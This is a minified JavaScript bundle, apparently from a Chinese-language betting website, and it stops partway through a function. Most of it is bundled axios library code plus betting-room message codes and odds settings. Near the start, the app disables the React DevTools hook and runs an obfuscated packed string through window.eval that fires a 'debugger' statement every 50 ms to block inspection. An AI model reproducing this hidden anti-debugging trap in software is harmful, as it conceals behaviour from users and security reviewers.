Promise.all([n.e(3157),n.e(8538),n.e(7331),n.e(1691),n.e(7929),n.e(9773),n.e(2784)]).then(n.bind(n,14086))}),{loadableGenerated:{webpack:function(){return[14086]}}}),P=(0,k.default)((function(){return n.e(6471).then(n.bind(n,36471))}),{loadableGenerated:{webpack:function(){return[36471]}}}),j=function(e){(0,S.Z)(n,e);var t=T(n);function n(e){var r;return(0,A.Z)(this,n),(r=t.call(this,e)).state={hasError:!1,isForbiddenCookie:!1},r}return(0,O.Z)(n,[{key:"handleCheckCookie",value:function(){this.setState({isForbiddenCookie:!navigator.cookieEnabled})}},{key:"componentDidMount",value:function(){this.handleCheckCookie()}},{key:"componentDidCatch",value:function(e,t){}},{key:"render",value:function(){return this.state.isForbiddenCookie?(0,C.jsx)(P,{}):this.state.hasError?(0,C.jsx)(R,{isServer:!1}):this.props.children}}],[{key:"getDerivedStateFromError",value:function(){return{hasError:!0}}}]),n}(u.Component),B=(n(53254),n(87287));var I=function(e){var t=(0,u.useState)(e),n=t[0],r=t[1];return(0,d.Cs)((function(){r(B.g.getCookie()||!0)}),[]),{isCheck:n}},N=n(46670),D=n(61833),L=n(23182),U=n(17674),M=n(87802),F=n(20960);function z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Z(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?z(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):z(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}n(82661),(0,N.DT)(!1),n(1118);var V=(0,k.default)((function(){return Promise.all([n.e(7929),n.e(153)]).then(n.bind(n,27513))}),{loadableGenerated:{webpack:function(){return[27513]}}});function H(e){var t,n,r,i,o,a,s,h,p,v=e.Component,y=e.pageProps,m=e.wm,_=e.initIsCheck,w=void 0!==_&&_,A=null,O=(0,f.useRouter)(),S=I(w).isCheck,E=O.query.agent_verify,x=void 0===E?"":E;x&&(0,d.jU)()&&localStorage.setItem("agent_verify",x),(0,u.useEffect)((function(){(0,M.as)(m);var e=new URLSearchParams(window.location.search).get("growCode")||"";e&&sessionStorage.setItem("growCode",e)}),[]);(0,u.useEffect)((function(){return F.Z.getCountPB(),A=setInterval((function(){F.Z.getCountPB()}),6e4),function(){clearInterval(A)}}),[]);var k="",T=L.Z.favicon;return null!==b.Z&&void 0!==b.Z&&null!==(t=b.Z.preInfoData)&&void 0!==t&&null!==(n=t.SiteBaseConfigVo)&&void 0!==n&&n.title&&(k=null===b.Z||void 0===b.Z||null===(r=b.Z.preInfoData)||void 0===r||null===(i=r.SiteBaseConfigVo)||void 0===i?void 0:i.title),null!==b.Z&&void 0!==b.Z&&null!==(o=b.Z.preInfoData)&&void 0!==o&&null!==(a=o.SiteBaseConfigVo)&&void 0!==a&&a.webLogoTitleUrl&&(T=null===b.Z||void 0===b.Z||null===(s=b.Z.preInfoData)||void 0===s||null===(h=s.SiteBaseConfigVo)||void 0===h?void 0:h.webLogoTitleUrl),function(e){var t=(0,u.useRef)(null),n=function(){var e,n=null===(e=document)||void 0===e?void 0:e.title;if((0,g.Pw)(n)<27)return clearInterval(t.current);var r=n.charAt(0),i="";1===n.indexOf("\xa0")?(r=n.substring(0,5),i=n.substring(5,n.length)):i=n.substring(1,n.length),document.title=i+r},r=function(){void 0!==document.hidden&&(document.hidden?(clearInterval(t.current),document.title="".concat(e,"\xa0\xa0\xa0\xa0")):t.current=setInterval(n,350))};(0,u.useEffect)((function(){return e&&(t.current&&clearInterval(t.current),t.current=setInterval(n,350),document.addEventListener("visibilitychange",r)),function(){document.removeEventListener("visibilitychange",r)}}),[e])}(k=null===(p=k)||void 0===p?void 0:p.replace(/\s*/g,"")),(0,C.jsxs)(u.Fragment,{children:[(0,C.jsxs)(l.default,{children:[(0,C.jsx)("meta",{charSet:"UTF-8","data-commit-info":"main_refactor/master_709c71880&activity_refactor/master_d36d2548&game_refactor/master_7a23bc5&mine_refactor/master_bcebc8c1"}),(0,C.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0"}),(0,C.jsx)("meta",{httpEquiv:"Index-Language",content:"zh-CN"}),(0,C.jsx)("meta",{httpEquiv:"X-UA-Compatible",content:"IE=edge,chrome=1"}),S?(0,C.jsxs)(C.Fragment,{children:[(0,C.jsxs)("title",{children:[k,"\xa0\xa0\xa0\xa0"]}),(0,C.jsx)("link",{rel:"shortcut icon",href:T})]}):null,(0,C.jsx)("link",{rel:"preload",href:"/font/DINPro.ttf",as:"font",type:"font/ttf",crossOrigin:"anonymous"}),(0,C.jsx)("link",{rel:"preload",href:"/font/din.woff",as:"font",type:"font/woff",crossOrigin:"anonymous"})]}),(0,C.jsx)(c.default,{strategy:"beforeInteractive",crossOrigin:"anonymous",src:"/v3/polyfill.min.js?flags=gated&features=default%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces5%2Ces6%2Ces7%2Csmoothscroll%2CResizeObserver%2CAbortController%2CIntersectionObserver"}),(0,C.jsx)(j,{children:S?(0,C.jsx)(v,Z({},y)):(0,C.jsx)(V,{})})]})}(0,d.jU)()&&(function(){var e=function(){return null},t=window.__REACT_DEVTOOLS_GLOBAL_HOOK__;if("object"===typeof t)for(var n=0,r=Object.entries(t);n<r.length;n++){var i=(0,U.Z)(r[n],2),o=i[0],a=i[1];t[o]="function"===typeof a?e:[]}}(),function(){try{window.eval(function(e,t,n,r,i,o){if(i=String,!"".replace(/^/,String)){for(;n--;)o[n]=r[n]||n;r=[function(e){return o[e]}],i=function(){return"\\w+"},n=1}for(;n--;)r[n]&&(e=e.replace(new RegExp("\\b"+i(n)+"\\b","g"),r[n]));return e}('(()=>{1 0(){2(()=>{3("4")()},5)}6{0()}7(8){}})();',0,9,"block function setInterval Function debugger 50 try catch err".split(" "),0,{}))}catch(e){}}()),H.getInitialProps=function(){var e=(0,i.Z)(s().mark((function e(t){var n;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,(0,B.S)(null===t||void 0===t||null===(n=t.ctx)||void 0===n?void 0:n.req)){e.next=3;break}return e.abrupt("return",{});case 3:return e.next=5,(0,M.mC)();case 5:return e.t0=e.sent,e.abrupt("return",{wm:e.t0,initIsCheck:!0});case 9:return e.prev=9,e.t1=e.catch(0),e.next=13,(0,M.mC)();case 13:return e.t2=e.sent,e.abrupt("return",{wm:e.t2,initIsCheck:!0});case 15:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t){return e.apply(this,arguments)}}();var G=(0,D.q)(N.Pi)(H)},74269:function(e,t,n){"use strict";n.d(t,{R:function(){return r},w:function(){return i}});var r={list:[],scrollType:1},i={Heartbeat:0,Login:10001,JoinRoom:10002,BroadcastRoom:10003,SpeechStatus:10004,MsgShield:10005,RoomStatus:10006,ChatVIPLevel:10007,BroadcastJoin:10008,AllRoomMaintain:10009,ShareBetRecord:10010,ChatHistory:10011,LeaveRoom:10012,Score:10014,Gift:10017}},12465:function(e,t,n){"use strict";n.d(t,{F:function(){return i},s:function(){return o}});var r=n(15186);function i(){return(0,r.v_)("/site/api/v1/user/member/jwt",{noTextReplace:!0})}function o(e){return(0,r.v_)("/stream/api/v1/history",{body:JSON.stringify(e)})}},95207:function(e,t,n){"use strict";n.d(t,{O:function(){return r}});var r=["/help/kh","/help/ck","/help/qk","/help/zz","/help/yhgz","/help/tjllq","/help/xnbcqkjc","/help/tytzjc","/help/tysstqth","/help/fjcjc","/help/cpwt","/help/dzjj","/help/tywt","/help/zrwt","/help/qtwt","/help/bczr","/help/gywm","/help/gztk","/help/hzhb","/help/ysgz","/help/zxkf"]},32434:function(e,t,n){"use strict";var r,i;n.d(t,{b:function(){return r},y:function(){return i}}),function(e){e.IMTY="IMTY",e.OBTY="YBTY",e.FBTY="FBTY"}(r||(r={})),function(e){e[e.Malay=1]="Malay",e[e.Hongkong=2]="Hongkong",e[e.Europe=3]="Europe",e[e.Indonesia=4]="Indonesia"}(i||(i={}))},20960:function(e,t,n){"use strict";n.d(t,{Z:function(){return Lt}});var r={};n.r(r),n.d(r,{hasBrowserEnv:function(){return ge},hasStandardBrowserEnv:function(){return ye},hasStandardBrowserWebWorkerEnv:function(){return be}});var i=n(50029),o=n(23279),a=n.n(o),s=n(12831),u=n(92777),c=n(59499),l=n(71218),f=n(87794),d=n.n(f),h=n(68949),p=n(41024),v=n(85379);function g(e,t){return function(){return e.apply(t,arguments)}}const{toString:y}=Object.prototype,{getPrototypeOf:m}=Object,b=(_=Object.create(null),e=>{const t=y.call(e);return _[t]||(_[t]=t.slice(8,-1).toLowerCase())});var _;const w=e=>(e=e.toLowerCase(),t=>b(t)===e),A=e=>t=>typeof t===e,{isArray:O}=Array,S=A("undefined");const E=w("ArrayBuffer");const x=A("string"),k=A("function"),C=A("number"),T=e=>null!==e&&"object"===typeof e,R=e=>{if("object"!==b(e))return!1;const t=m(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},P=w("Date"),j=w("File"),B=w("Blob"),I=w("FileList"),N=w("URLSearchParams");function D(e,t,{allOwnKeys:n=!1}={}){if(null===e||"undefined"===typeof e)return;let r,i;if("object"!==typeof e&&(e=[e]),O(e))for(r=0,i=e.length;r<i;r++)t.call(null,e[r],r,e);else{const i=n?Object.getOwnPropertyNames(e):Object.keys(e),o=i.length;let a;for(r=0;r<o;r++)a=i[r],t.call(null,e[a],a,e)}}function L(e,t){t=t.toLowerCase();const n=Object.keys(e);let r,i=n.length;for(;i-- >0;)if(r=n[i],t===r.toLowerCase())return r;return null}const U="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:global,M=e=>!S(e)&&e!==U;const F=(z="undefined"!==typeof Uint8Array&&m(Uint8Array),e=>z&&e instanceof z);var z;const Z=w("HTMLFormElement"),V=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),H=w("RegExp"),G=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};D(n,((n,i)=>{let o;!1!==(o=t(n,i,e))&&(r[i]=o||n)})),Object.defineProperties(e,r)},W="abcdefghijklmnopqrstuvwxyz",Y="0123456789",K={DIGIT:Y,ALPHA:W,ALPHA_DIGIT:W+W.toUpperCase()+Y};const q=w("AsyncFunction");var X={isArray:O,isArrayBuffer:E,isBuffer:function(e){return null!==e&&!S(e)&&null!==e.constructor&&!S(e.constructor)&&k(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"===typeof FormData&&e instanceof FormData||k(e.append)&&("formdata"===(t=b(e))||"object"===t&&k(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&E(e.buffer),t},isString:x,isNumber:C,isBoolean:e=>!0===e||!1===e,isObject:T,isPlainObject:R,isUndefined:S,isDate:P,isFile:j,isBlob:B,isRegExp:H,isFunction:k,isStream:e=>T(e)&&k(e.pipe),isURLSearchParams:N,isTypedArray:F,isFileList:I,forEach:D,merge:function e(){const{caseless:t}=M(this)&&this||{},n={},r=(r,i)=>{const o=t&&L(n,i)||i;R(n[o])&&R(r)?n[o]=e(n[o],r):R(r)?n[o]=e({},r):O(r)?n[o]=r.slice():n[o]=r};for(let i=0,o=arguments.length;i<o;i++)arguments[i]&&D(arguments[i],r);return n},extend:(e,t,n,{allOwnKeys:r}={})=>(D(t,((t,r)=>{n&&k(t)?e[r]=g(t,n):e[r]=t}),{allOwnKeys:r}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let i,o,a;const s={};if(t=t||{},null==e)return t;do{for(i=Object.getOwnPropertyNames(e),o=i.length;o-- >0;)a=i[o],r&&!r(a,e,t)||s[a]||(t[a]=e[a],s[a]=!0);e=!1!==n&&m(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:b,kindOfTest:w,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(O(e))return e;let t=e.length;if(!C(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:Z,hasOwnProperty:V,hasOwnProp:V,reduceDescriptors:G,freezeMethods:e=>{G(e,((t,n)=>{if(k(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];k(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach((e=>{n[e]=!0}))};return O(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>(e=+e,Number.isFinite(e)?e:t),findKey:L,global:U,isContextDefined:M,ALPHABET:K,generateString:(e=16,t=K.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n},isSpecCompliantForm:function(e){return!!(e&&k(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(T(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[r]=e;const i=O(e)?[]:{};return D(e,((e,t)=>{const o=n(e,r+1);!S(o)&&(i[t]=o)})),t[r]=void 0,i}}return e};return n(e,0)},isAsyncFn:q,isThenable:e=>e&&(T(e)||k(e))&&k(e.then)&&k(e.catch)};function J(e,t,n,r,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),i&&(this.response=i)}X.inherits(J,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:X.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});const Q=J.prototype,$={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{$[e]={value:e}})),Object.defineProperties(J,$),Object.defineProperty(Q,"isAxiosError",{value:!0}),J.from=(e,t,n,r,i,o)=>{const a=Object.create(Q);return X.toFlatObject(e,a,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),J.call(a,e.message,t,n,r,i),a.cause=e,a.name=e.name,o&&Object.assign(a,o),a};var ee=J,te=n(48764).Buffer;function ne(e){return X.isPlainObject(e)||X.isArray(e)}function re(e){return X.endsWith(e,"[]")?e.slice(0,-2):e}function ie(e,t,n){return e?e.concat(t).map((function(e,t){return e=re(e),!n&&t?"["+e+"]":e})).join(n?".":""):t}const oe=X.toFlatObject(X,{},null,(function(e){return/^is[A-Z]/.test(e)}));var ae=function(e,t,n){if(!X.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const r=(n=X.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!X.isUndefined(t[e])}))).metaTokens,i=n.visitor||c,o=n.dots,a=n.indexes,s=(n.Blob||"undefined"!==typeof Blob&&Blob)&&X.isSpecCompliantForm(t);if(!X.isFunction(i))throw new TypeError("visitor must be a function");function u(e){if(null===e)return"";if(X.isDate(e))return e.toISOString();if(!s&&X.isBlob(e))throw new ee("Blob is not supported. Use a Buffer instead.");return X.isArrayBuffer(e)||X.isTypedArray(e)?s&&"function"===typeof Blob?new Blob([e]):te.from(e):e}function c(e,n,i){let s=e;if(e&&!i&&"object"===typeof e)if(X.endsWith(n,"{}"))n=r?n:n.slice(0,-2),e=JSON.stringify(e);else if(X.isArray(e)&&function(e){return X.isArray(e)&&!e.some(ne)}(e)||(X.isFileList(e)||X.endsWith(n,"[]"))&&(s=X.toArray(e)))return n=re(n),s.forEach((function(e,r){!X.isUndefined(e)&&null!==e&&t.append(!0===a?ie([n],r,o):null===a?n:n+"[]",u(e))})),!1;return!!ne(e)||(t.append(ie(i,n,o),u(e)),!1)}const l=[],f=Object.assign(oe,{defaultVisitor:c,convertValue:u,isVisitable:ne});if(!X.isObject(e))throw new TypeError("data must be an object");return function e(n,r){if(!X.isUndefined(n)){if(-1!==l.indexOf(n))throw Error("Circular reference detected in "+r.join("."));l.push(n),X.forEach(n,(function(n,o){!0===(!(X.isUndefined(n)||null===n)&&i.call(t,n,X.isString(o)?o.trim():o,r,f))&&e(n,r?r.concat(o):[o])})),l.pop()}}(e),t};function se(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function ue(e,t){this._pairs=[],e&&ae(e,this,t)}const ce=ue.prototype;ce.append=function(e,t){this._pairs.push([e,t])},ce.toString=function(e){const t=e?function(t){return e.call(this,t,se)}:se;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var le=ue;function fe(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function de(e,t,n){if(!t)return e;const r=n&&n.encode||fe,i=n&&n.serialize;let o;if(o=i?i(t,n):X.isURLSearchParams(t)?t.toString():new le(t,n).toString(r),o){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}var he=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){X.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},pe={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ve={isBrowser:!0,classes:{URLSearchParams:"undefined"!==typeof URLSearchParams?URLSearchParams:le,FormData:"undefined"!==typeof FormData?FormData:null,Blob:"undefined"!==typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const ge="undefined"!==typeof window&&"undefined"!==typeof document,ye=(me="undefined"!==typeof navigator&&navigator.product,ge&&["ReactNative","NativeScript","NS"].indexOf(me)<0);var me;const be="undefined"!==typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"===typeof self.importScripts;var _e={...r,...ve};var we=function(e){function t(e,n,r,i){let o=e[i++];if("__proto__"===o)return!0;const a=Number.isFinite(+o),s=i>=e.length;if(o=!o&&X.isArray(r)?r.length:o,s)return X.hasOwnProp(r,o)?r[o]=[r[o],n]:r[o]=n,!a;r[o]&&X.isObject(r[o])||(r[o]=[]);return t(e,n,r[o],i)&&X.isArray(r[o])&&(r[o]=function(e){const t={},n=Object.keys(e);let r;const i=n.length;let o;for(r=0;r<i;r++)o=n[r],t[o]=e[o];return t}(r[o])),!a}if(X.isFormData(e)&&X.isFunction(e.entries)){const n={};return X.forEachEntry(e,((e,r)=>{t(function(e){return X.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),r,n,0)})),n}return null};const Ae={transitional:pe,adapter:["xhr","http"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,i=X.isObject(e);i&&X.isHTMLForm(e)&&(e=new FormData(e));if(X.isFormData(e))return r?JSON.stringify(we(e)):e;if(X.isArrayBuffer(e)||X.isBuffer(e)||X.isStream(e)||X.isFile(e)||X.isBlob(e))return e;if(X.isArrayBufferView(e))return e.buffer;if(X.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let o;if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ae(e,new _e.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,r){return _e.isNode&&X.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((o=X.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ae(o?{"files[]":e}:e,t&&new t,this.formSerializer)}}return i||r?(t.setContentType("application/json",!1),function(e,t,n){if(X.isString(e))try{return(t||JSON.parse)(e),X.trim(e)}catch(r){if("SyntaxError"!==r.name)throw r}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||Ae.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(e&&X.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e)}catch(i){if(n){if("SyntaxError"===i.name)throw ee.from(i,ee.ERR_BAD_RESPONSE,this,null,this.response);throw i}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:_e.classes.FormData,Blob:_e.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};X.forEach(["delete","get","head","post","put","patch"],(e=>{Ae.headers[e]={}}));var Oe=Ae;const Se=X.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const Ee=Symbol("internals");function xe(e){return e&&String(e).trim().toLowerCase()}function ke(e){return!1===e||null==e?e:X.isArray(e)?e.map(ke):String(e)}function Ce(e,t,n,r,i){return X.isFunction(r)?r.call(this,t,n):(i&&(t=n),X.isString(t)?X.isString(r)?-1!==t.indexOf(r):X.isRegExp(r)?r.test(t):void 0:void 0)}class Te{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function i(e,t,n){const i=xe(t);if(!i)throw new Error("header name must be a non-empty string");const o=X.findKey(r,i);(!o||void 0===r[o]||!0===n||void 0===n&&!1!==r[o])&&(r[o||t]=ke(e))}const o=(e,t)=>X.forEach(e,((e,n)=>i(e,n,t)));return X.isPlainObject(e)||e instanceof this.constructor?o(e,t):X.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim())?o((e=>{const t={};let n,r,i;return e&&e.split("\n").forEach((function(e){i=e.indexOf(":"),n=e.substring(0,i).trim().toLowerCase(),r=e.substring(i+1).trim(),!n||t[n]&&Se[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)})),t})(e),t):null!=e&&i(t,e,n),this}get(e,t){if(e=xe(e)){const n=X.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(X.isFunction(t))return t.call(this,e,n);if(X.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=xe(e)){const n=X.findKey(this,e);return!(!n||void 0===this[n]||t&&!Ce(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function i(e){if(e=xe(e)){const i=X.findKey(n,e);!i||t&&!Ce(0,n[i],i,t)||(delete n[i],r=!0)}}return X.isArray(e)?e.forEach(i):i(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const i=t[n];e&&!Ce(0,this[i],i,e,!0)||(delete this[i],r=!0)}return r}normalize(e){const t=this,n={};return X.forEach(this,((r,i)=>{const o=X.findKey(n,i);if(o)return t[o]=ke(r),void delete t[i];const a=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,n)=>t.toUpperCase()+n))}(i):String(i).trim();a!==i&&delete t[i],t[a]=ke(r),n[a]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return X.forEach(this,((n,r)=>{null!=n&&!1!==n&&(t[r]=e&&X.isArray(n)?n.join(", "):n)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach((e=>n.set(e))),n}static accessor(e){const t=(this[Ee]=this[Ee]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=xe(e);t[r]||(!function(e,t){const n=X.toCamelCase(" "+t);["get","set","has"].forEach((r=>{Object.defineProperty(e,r+n,{value:function(e,n,i){return this[r].call(this,t,e,n,i)},configurable:!0})}))}(n,e),t[r]=!0)}return X.isArray(e)?e.forEach(r):r(e),this}}Te.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),X.reduceDescriptors(Te.prototype,(({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}})),X.freezeMethods(Te);var Re=Te;function Pe(e,t){const n=this||Oe,r=t||n,i=Re.from(r.headers);let o=r.data;return X.forEach(e,(function(e){o=e.call(n,o,i.normalize(),t?t.status:void 0)})),i.normalize(),o}function je(e){return!(!e||!e.__CANCEL__)}function Be(e,t,n){ee.call(this,null==e?"canceled":e,ee.ERR_CANCELED,t,n),this.name="CanceledError"}X.inherits(Be,ee,{__CANCEL__:!0});var Ie=Be;var Ne=_e.hasStandardBrowserEnv?{write(e,t,n,r,i,o){const a=[e+"="+encodeURIComponent(t)];X.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),X.isString(r)&&a.push("path="+r),X.isString(i)&&a.push("domain="+i),!0===o&&a.push("secure"),document.cookie=a.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function De(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}var Le=_e.hasStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");let n;function r(n){let r=n;return e&&(t.setAttribute("href",r),r=t.href),t.setAttribute("href",r),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return n=r(window.location.href),function(e){const t=X.isString(e)?r(e):e;return t.protocol===n.protocol&&t.host===n.host}}():function(){return!0};var Ue=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let i,o=0,a=0;return t=void 0!==t?t:1e3,function(s){const u=Date.now(),c=r[a];i||(i=u),n[o]=s,r[o]=u;let l=a,f=0;for(;l!==o;)f+=n[l++],l%=e;if(o=(o+1)%e,o===a&&(a=(a+1)%e),u-i<t)return;const d=c&&u-c;return d?Math.round(1e3*f/d):void 0}};function Me(e,t){let n=0;const r=Ue(50,250);return i=>{const o=i.loaded,a=i.lengthComputable?i.total:void 0,s=o-n,u=r(s);n=o;const c={loaded:o,total:a,progress:a?o/a:void 0,bytes:s,rate:u||void 0,estimated:u&&a&&o<=a?(a-o)/u:void 0,event:i};c[t?"download":"upload"]=!0,e(c)}}const Fe={http:null,xhr:"undefined"!==typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){let r=e.data;const i=Re.from(e.headers).normalize();let o,a,{responseType:s,withXSRFToken:u}=e;function c(){e.cancelToken&&e.cancelToken.unsubscribe(o),e.signal&&e.signal.removeEventListener("abort",o)}if(X.isFormData(r))if(_e.hasStandardBrowserEnv||_e.hasStandardBrowserWebWorkerEnv)i.setContentType(!1);else if(!1!==(a=i.getContentType())){const[e,...t]=a?a.split(";").map((e=>e.trim())).filter(Boolean):[];i.setContentType([e||"multipart/form-data",...t].join("; "))}let l=new XMLHttpRequest;if(e.auth){const t=e.auth.username||"",n=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";i.set("Authorization","Basic "+btoa(t+":"+n))}const f=De(e.baseURL,e.url);function d(){if(!l)return;const 